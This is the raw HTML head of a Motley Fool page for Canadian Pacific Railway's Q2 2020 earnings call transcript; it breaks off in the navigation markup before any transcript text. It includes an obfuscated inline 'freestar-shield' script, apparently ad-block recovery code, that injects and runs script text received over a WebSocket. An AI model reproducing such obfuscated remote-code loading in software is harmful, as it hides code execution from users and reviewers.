

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx
body_size: 91934
content:
<!DOCTYPE html><html lang="en" class="__className_1e9318 __className_d7b5c4"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple-reversed.svg?_w=320 2x"/><link rel="preload" as="image" imageSrcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=48&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Fmisc-assets%2Ftmf_holdingco_logo_stacked_magenta_royalpurple_rev.png&amp;w=96&amp;op=resize 2x"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/f21da34bdc95fd92.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/9566aa1fbd78bfa9.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/3cd83cfe34ca397f.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/17f632d56feaaabe.css" data-precedence="next"/><link rel="stylesheet" href="https://g.foolcdn.com/static/foolcom/_next/static/css/c37340727ca4fe15.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-003e0844560c8511.js"/><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4bd1b696-ef2757f27743a435.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1684-d43497bde6b5105c.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/main-app-0f344af92eccc6fe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6874-1d9256336e0602b6.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4277-8448fba076ff7080.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6766-aa387a658a0e476a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5545-fd10b652e7ca8b24.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8919-4dd10f776824ad1b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4271-71581c50a2f5d73e.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9641-b36240abade64990.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2759-6ff27fb8363f8cee.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/119-103c01c57e1cf6db.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/6869-346a4d24dddaeb17.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5909-7054935a78b4d741.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2976-2d27e97caddd7122.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2718-65a818711aecb090.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8304-8ac6544dc0f2ffbe.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5452-49b7b84f0e87bf6a.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1395-750944e9e72cf289.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/71-701e0817f305c31b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/838-b845b604c8f00674.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5441-391d50044b9834ad.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/7774-b71da9b778f2d1f7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/3100-e3c3f50760f0eca0.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1698-e4153949d0df550b.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/1941-d5b305aa520ea385.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/4371-2b4c8666c2310ba5.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/page-8251477f64fffce2.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9854-23ef66acddf74837.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/59-8a3556f21542f8dc.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/8237-0b8f9794cf3c0305.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/5146-30724b20f70905e4.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/layout-b47906b228820ed5.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/error-7ba282a0023f2fdd.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/(content)/%5B...slug%5D/not-found-e86b7fdc9ce22515.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/9613-5f9ad04b2b6e5cb7.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/2075-23f695e95aa9ef69.js" async=""></script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/app/layout-95d46b3c37f53629.js" async=""></script><link rel="preload" href="/scripts/infotrack-init.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js" as="script"/><link rel="preload" href="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js" as="script"/><link rel="preload" href="//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1" as="script"/><link rel="preload" href="https://cdn.userway.org/widget.js" as="script"/><link rel="preload" href="//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production" as="script"/><link rel="preload" href="https://www.dianomi.com/js/contextfeed.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://securepubads.g.doubleclick.net" crossorigin="anonymous"/><link rel="preconnect" href="https://a.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://b.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://d.pub.network/" crossorigin="anonymous"/><link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin="anonymous"/><link rel="preconnect" href="https://btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://api.btloader.com/" crossorigin="anonymous"/><link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin="anonymous"/><link rel="stylesheet" href="https://a.pub.network/fool-com/cls.css"/><script id="freestar-shield" data-cfasync="false" type="text/javascript">(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi&'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb&')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'&@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=>{const z=O;if(R[z(0x130,'HGwf')+'th']>-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y&Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=>{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=>{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi&')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'&@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=>{const v=M;A([v(0xe1,'yQb&')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb&')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'&@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y&Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y&Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi&')+v(0xf9,'P$w7'),v(0xb9,'y&Z*')+v(0x12d,'&@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb&')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb&')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v&&(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5&G>>(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g&-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o<Q;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v<0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v<0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f<Y['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined&&(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();</script><script id="freestar-recovered" data-cfasync="false" src="/scripts/freestar-recovered.js" type="text/javascript"></script><script id="freestar-config">
              var freestar = freestar || {};
              freestar.queue = freestar.queue || [];
              freestar.config = freestar.config || {};
              freestar.config.enabled_slots = [];
              freestar.initCallback = function () { 
                (freestar.config.enabled_slots.length === 0) ? 
                  freestar.initCallbackCalled = false : 
                  freestar.newAdSlots(freestar.config.enabled_slots) 
              }
            </script><script id="freestar-pubfig" src="https://a.pub.network/fool-com/pubfig.min.js" data-cfasync="false"></script><script id="infotrack-globals">
              window.infotrackProjectName = "usmf";
              window.infotrackSegmentKey = "CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ";
            </script><script id="mad-client-preload" src="https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js"></script><title>Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript | The Motley Fool</title><meta name="description" content="CP earnings call for the period ending June 30, 2020."/><meta name="author" content="Motley Fool Transcribers"/><meta name="robots" content="max-image-preview:large, max-snippet:-1"/><meta name="fb:pages" content="7240312795"/><meta name="fb:app_id" content="50808187550"/><meta name="itemprop:name" content="Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript"/><meta name="itemprop:description" content="CP earnings call for the period ending June 30, 2020."/><meta name="itemprop:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1200&amp;op=resize"/><meta name="X-UA-Compatible" content="IE=edge"/><meta name="infotrackSnippetVersion" content="7.3.1"/><meta name="msvalidate.01" content="8D40D58712924715BAA79D135A6C8DDA"/><meta name="headline" content="Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript"/><meta name="STORY_UID" content="fa7f575d-0ad8-46dd-9103-7234411da41c"/><meta name="author" content="Motley Fool Transcribers"/><meta name="date" content="2020-07-22T21:31:04Z"/><meta name="gsa_date" content="2020 07 22"/><meta name="publish_time" content="21:31"/><meta name="promo" content="CP earnings call for the period ending June 30, 2020."/><meta name="bureau" content="usmf-industrials"/><meta name="article_type" content="transcript"/><meta name="collection" content="earningscall-transcripts"/><meta name="page_type" content="fool_com_article"/><meta name="tickers" content="CP"/><meta name="instrument_ids" content="206917"/><meta name="primary_instrument_ids" content="206917"/><meta name="primary_tickers" content="CP"/><meta name="primary_tickers_companies" content="Canadian Pacific Kansas City"/><meta name="article_uuid" content="fa7f575d-0ad8-46dd-9103-7234411da41c"/><meta name="article:published_time" content="2020-07-22T21:31:04Z"/><meta name="article:author" content="https://www.facebook.com/themotleyfool/"/><meta name="article:tag" content="usmf-industrials"/><meta name="article:section" content="earningscall-transcripts"/><meta name="Cache-Control" content="public, max-age=300, s-maxage=300"/><link rel="canonical" href="https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx"/><meta property="og:title" content="Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript | The Motley Fool"/><meta property="og:description" content="CP earnings call for the period ending June 30, 2020."/><meta property="og:url" content="https://www.fool.com/earnings/call-transcripts/2020/07/22/canadian-pacific-railway-ltd-cp-q2-2020-earnings-c.aspx"/><meta property="og:site_name" content="The Motley Fool"/><meta property="og:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1200&amp;op=resize"/><meta property="og:image:width" content="1200"/><meta property="og:image:height" content="630"/><meta property="og:image:alt" content="Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript"/><meta property="og:type" content="article"/><meta property="article:published_time" content="2020-07-22T21:31:04Z"/><meta property="article:modified_time" content="2020-07-22T21:31:04Z"/><meta property="article:author" content="Motley Fool Transcribers"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@themotleyfool"/><meta name="twitter:title" content="Canadian Pacific Railway Ltd (CP) Q2 2020 Earnings Call Transcript | The Motley Fool"/><meta name="twitter:description" content="CP earnings call for the period ending June 30, 2020."/><meta name="twitter:image" content="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F1%2Ffeatured-transcript-logo-template.jpg&amp;w=1200&amp;op=resize"/><link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="16x16"/><script>document.querySelectorAll('body link[rel="icon"], body link[rel="apple-touch-icon"]').forEach(el => document.head.appendChild(el))</script><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script></head><body class="antialiased"><div hidden=""><!--$--><!--/$--></div><script>(self.__next_s=self.__next_s||[]).push(["/scripts/infotrack-init.js",{"id":"infotrack-wrapper"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js",{"id":"otAutoBlock"}])</script><script>(self.__next_s=self.__next_s||[]).push(["https://cdn.cookielaw.org/scripttemplates/otSDKStub.js",{"data-domain-script":"02abb198-81a8-49e5-a9b1-f69a5dd9c039","id":"otSDKStub"}])</script><div id="accessibility-banner" class="z-top sticky top-0 flex h-6 w-full justify-center bg-black lg:hidden"><a id="accessibilityWidget" class="cursor-pointer font-bold text-white" href="#">Accessibility Menu</a></div><div class="sticky top-0 z-[1001] hidden w-full justify-center bg-[#fafafa] lg:flex"><div class="hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex"><div class="relative h-full w-[356px]"><label id="company-search-label" for="company-search-input" class="sr-only">Search for a company</label><div tabindex="-1" class="h-full overflow-visible bg-transparent" cmdk-root=""><label cmdk-label="" for="radix-«R29bnptbH2»" id="radix-«R29bnptbH1»" style="position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0"></label><button type="button" class="relative flex h-full w-full cursor-text items-center border-0 bg-transparent p-0" aria-label="Search for a company" aria-haspopup="dialog" aria-expanded="false" aria-controls="radix-«Rm9bnptb»" data-state="closed"><input id="radix-«R29bnptbH2»" placeholder="Search for a company" class="h-full w-full !bg-gray-200 pr-[40px] pl-6 text-lg outline-none placeholder:italic focus:!bg-white focus:outline-2 focus:-outline-offset-2 focus:outline-cyan-600 focus:outline-solid" autoComplete="off" role="combobox" aria-expanded="true" aria-controls="radix-«R29bnptb»" aria-labelledby="radix-«R29bnptbH1»" aria-autocomplete="list" aria-haspopup="listbox" cmdk-input="" autoCorrect="off" spellCheck="false" type="text" value=""/><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-search pointer-events-none absolute top-1/2 right-[12px] h-[18px] w-[18px] 